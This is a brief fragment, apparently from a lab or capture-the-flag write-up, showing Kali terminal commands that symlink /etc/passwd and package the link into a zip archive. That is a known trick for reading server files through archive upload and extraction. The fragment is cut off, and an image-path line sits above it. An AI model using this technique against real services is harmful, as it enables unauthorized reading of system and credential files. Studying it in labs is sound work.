 ┌──(teja㉿kali)-[~/local_vulnerable]
└─$ ln -s /etc/passwd symlink.file
┌──(teja㉿kali)-[~/local_vulnerable]
└─$ zip -r --symlink symlink.zip